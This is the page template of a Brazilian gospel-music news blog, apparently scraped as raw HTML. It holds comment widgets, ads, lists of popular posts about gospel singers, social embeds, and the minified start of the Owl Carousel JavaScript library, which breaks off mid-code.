<div class='comments-tab' id='blogger-comments' onClick='showComments(1);' title='Comentários no Blogger'>
<img class="comments-tab-icon" src="//4.bp.blogspot.com/-WhQzGVdf5KE/V49lJLj2uyI/AAAAAAAAAYo/eHStZW0KnD4veWexzewX3pVJo3x2X49CACK4B/s1600/blogger%2B%25282%2529.png">
0 comentários via Blogger
                                    </div>
<div class='comments-tab' id='fb-comments' onClick='showComments(2);' title='Comentários no Facebook'>
<img class="comments-tab-icon" src="//3.bp.blogspot.com/-bOi2AM6uc5A/V49k_O794rI/AAAAAAAAAYg/XlsaLBKBgBYRPhjmM7AX-uyAYNsFKQ6zQCK4B/s1600/facebook%2B%25283%2529.png">
<fb:comments-count href='https://www.newsgospel.com.br/2017/08/raridade-de-anderson-freire-e-musica.html'></fb:comments-count> comentários via Facebook
                                    </div>
<div class='clear'></div>
</div>
<div class='comments-page' id='fb-comments-page'>
<div id='fb-root'></div>
<fb:comments href='https://www.newsgospel.com.br/2017/08/raridade-de-anderson-freire-e-musica.html' num_posts='7' width='670'></fb:comments>
</div>
<div class='comments comments-page' id='blogger-comments-page'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/621029077846827142?po=4568575446298506526&hl=pt-BR&saa=85391&origin=https://www.newsgospel.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.newsgospel.com.br/feeds/4568575446298506526/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.newsgospel.com.br/2017/08/raridade-de-anderson-freire-e-musica.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Bem Vindo (a) ao News Gospel!</h2>
<div class='widget-content'>
<p class="MsoNoSpacing">O site News Gospel nasceu em 2008 com o objetivo de informar a todos sobre as notícias da música gospel, contendo notas de lançamentos do mercado cristão, fatos importantes a respeito de cantores, resenhas de discos, informações como vendas, tiragens, premiações etc. <span =""  style="font-size:100%;">Tudo com a finalidade de atingir, informar e agradar ao público que se interessa pelo universo evangélico, principalmente o da música.</span></p><p class="MsoNoSpacing"><o:p></o:p></p><p class="MsoNoSpacing"><o:p></o:p><span =""  style="font-size:100%;">Seja bem-vindo, fique à vontade e não deixe de nos acompanhar!</span></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="http://osescolhidos.tv" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9xX6V09gO6jADnQoJJn9djEqr5UbHo5fHNELuYonhscT7F0kSCM413q_aYK6SDtvTNhtIJCLz6nqROC_QOUh5PxxdEOtxjuFCU1CozaNenzispO9aghKdg-rb2pmpbUGoHX9_xVwaK6VGdCttsL3y8qChowdUUFpIb3K-XotJx1Yqt2KsjD49KlGlIw/s16000/Banner%202%201080x1080.jpg" /></a></div><br />&nbsp;<p></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Final do post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="9058530900"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/newsgospelng/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Lidas Do Mês</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html' target='_blank'>
<img alt='Top 12 -  Cantores seculares que se tornaram evangélicos ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGt5XwFU7CDzv2y8WyGrN28d6dL_60kdVdL9_iX79si7BVRpCUP-MkOYqYZaq5l8dSc2NAhIfCtvsz25jEq4RTauFwjHnlkug7KjrqeMXaw4TdjvJ89AJpuYLCAOWfeXjrPx4TPahaeGc/s72-c/Top12secular.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/07/top-12-cantores-seculares-que-se.html'>Top 12 -  Cantores seculares que se tornaram evangélicos </a></div>
<div class='item-snippet'>     por Bruno Lucas     Fama, vendagem de cd, sucesso ou o Evangelho de Cristo? O que atrai os cantores seculares à renunciar os seus conce...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html' target='_blank'>
<img alt='Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQnxnxEW4hYOt92zHV6My3rdtxb6RUJG0zel-86dbi6e8TUBgjlRHA5iLgSJPPJ27Ty5_CAaHrBbHEg-g8gCad27iWNV98ZQlg4PoY-itxabZR2Vbmt8ZePhTn3M0wKvFfDgV3KlGNiFY/s72-c/Captura+de+Tela+2018-06-22+a%25CC%2580s+07.17.19.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2018/06/daniela-araujo-fala-sobre-divorcio-e.html'>Daniela Araújo fala sobre divórcio e polêmica dos áudios sob efeito de drogas </a></div>
<div class='item-snippet'>  Daniela Araújo concedeu uma entrevista, ao programa Promessas no G1, nesta quinta (21), falando sobre o início de sua carreira, a polêmica...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html' target='_blank'>
<img alt='Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. ' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjRalBWdJljsGJcSdf_0-5wFMKljVIBjonE0nkXOAcvwniCkmvNKgGAHOEFsGTttu1fb_Y07RqSxc1CL-gvjJxuKnbCuC9tugrNlV8gyk=s0-d' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/video-do-porta-dos-fundos-zomba-de.html'>Vídeo do Porta dos Fundos, zomba de Jesus. Marco Feliciano, protesta contra. </a></div>
<div class='item-snippet'>O canal &quot;Porta dos Fundos&quot;, postou nessa segunda-feira (19) um vídeo que está causando contenda, chamado de &quot; Oh Meu Deus...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2016/11/por-tras-da-polemica-envolvendo-musica.html' target='_blank'>
<img alt='Por trás da "polêmica" envolvendo a música Deus Nos Amou' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3AvVrs8joi5j7NXedwTx7RoMpzz6wu4FZdngHwhFxTKN1gCW-TgC6Yz6QsZBMVIA8TXqw1Pi77TYgt_W4ykSSLnzQJze9aR2HRZzRAdZ_k8V4rEKj3GfVAjOhFJIk0X8PqIpoTZsx6Ys/s72-c/maxresdefault.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2016/11/por-tras-da-polemica-envolvendo-musica.html'>Por trás da "polêmica" envolvendo a música Deus Nos Amou</a></div>
<div class='item-snippet'>     O intuito dessa matéria é mostrar o que está escondido por trás dessa &quot;polêmica&quot; que envolve a canção Deus Nos Amou que se en...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html' target='_blank'>
<img alt='Conheça o Projeto Sola' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhcqIIfNpuAiFM_aikARCBE4-KmAqTKZolJXvdMQdaV-MqbNq_j7_F0MdS3N08Fw9-rKdqsD6IVC8V5_SC4C6wP66mC8rzBeaHWIfBodStSbr_802zCCCPr2jHJMHDOSrOiQZ_e5SDqhjo/s72-c/21462580_1719483958070006_136272700370892981_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/09/conheca-o-projeto-sola.html'>Conheça o Projeto Sola</a></div>
<div class='item-snippet'>          Neste ano será comemorado no dia 31 de outubro os 500 anos da Reforma Protestante, cujo os alicerces foram as cincos S olas :     ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html' target='_blank'>
<img alt='7 cantores que já lançaram álbuns especialmente para as crianças' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijAhRQR1UeY5djCZRrOB0x-sqRFkxYYD0Jy-2Gywivu6lyfntPcfXOVuO7s06b1mqnqZThUKAgMx6oFoPlZh-uSLQ5zkPz5_EviIgNm8Ro01DaPmx_WGMgLqQQwEYGcdrpF3mo1XxP77Lu/s72-c/fernandinho_p_menores.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2017/10/7-cantores-que-ja-lancaram-albuns.html'>7 cantores que já lançaram álbuns especialmente para as crianças</a></div>
<div class='item-snippet'>    Fernandinho (CD Geração de Samuel) Apesar de ter feito sucesso entre os ministérios infantis das igrejas, muita gente não sabe que o can...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html' target='_blank'>
<img alt='Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXtJ7msaKGPC8qst14pWnt1o4VG0NIEldTCd104wgRhyphenhyphentKz6XEFLHVTP1PpQJ_axDf8WEDYYAFtHWV4EoC15ktS1r0vTNanZ0jETjFHiw0O3EEMDUJKiM2QnSJFiGIm1rJSOznFGtCRZ8/s72-c/1366-9AndreaFontes+(2).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/novo-cd-e-dvd-inedito-de-andrea-fontes.html'>Novo CD e DVD inédito de Andrea Fontes chega em fevereiro pela Som Livre </a></div>
<div class='item-snippet'> Andréa Fontes lança novo projeto de músicas inéditas em CD, DVD e PB agora em fevereiro. O trabalho que foi gravado em São Sebastião - SP ,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Ouça nossa playlist no Spotify!</h2>
<div class='widget-content'>
<iframe src="https://open.spotify.com/embed/playlist/4PtPGDiQUls94BtR3Tq5IP" width="300" height="380" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Matéria em destaque</h2>
<div class='post-summary'>
<h3><a href='https://www.newsgospel.com.br/2018/03/disco-historia-diante-do-trono.html'>Disco História: Diante do Trono</a></h3>
<p>
 Completando 20 anos de carreira em 2018, o Diante do Trono é o recordista nacional em vendas da música gospel.      São milhões de cópias v...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhE9dmMPjJFRyF4QAp9f0sFzID8ppG9HI0cnKIjCSqxGzO5oWFtW1oUmYtly_Iwnw0zriszt6zPmX4GBZVmUgNGJuWaG8ZJRGGKbzhymRBBGr-uz4bUd0Vi_7vKXyDFIxXYK5Abp-1N5OU/s640/ARTE.png'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- newsgospelinter_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="6057626104"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Twitter</h2>
<div class='widget-content'>
<a class="twitter-timeline"  href="https://twitter.com/NewsGospel" data-widget-id="294620794699522048">Tweets de @NewsGospel</a>
            <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
</div></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html'>Top 12 As cantoras gospel mais conhecidas do Brasil</a></div>
<div class='item-snippet'>     Venderam milhões de discos, emplacaram inúmeros sucessos nas igrejas e rádios do país, algumas  participaram de programas de televisão ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.newsgospel.com.br/2015/01/pr-jabes-alencar-apresenta-nova-esposa.html'>Pr. Jabes Alencar apresenta nova esposa e evangélicos criticam</a></div>
<div class='item-snippet'> O Pr. Jabes Alencar é um dos líderes evangélicos mais influentes do estado de São Paulo. Ele é fundador da Igreja AD Bom Retiro, uma das ma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html' target='_blank'>
<img alt='TOP  15  das Redes Sociais Gospel  (Mês de agosto )' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu4KSM5PjIxDIXC4R4yHBE24A71fiKXH8arWFVEn5-BiGjz1ISo9WPnrlGuJN1v-UZRU4yPGNy9fT7Hd3UABm4pdQGMWOjAeI8MkNKRuAzWKQlxkR9RaKSb-sNYDI5zv5H7h_OtSCJakyV/s72-c/1044017_484239995001969_551799486_n.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Template'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>


</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void 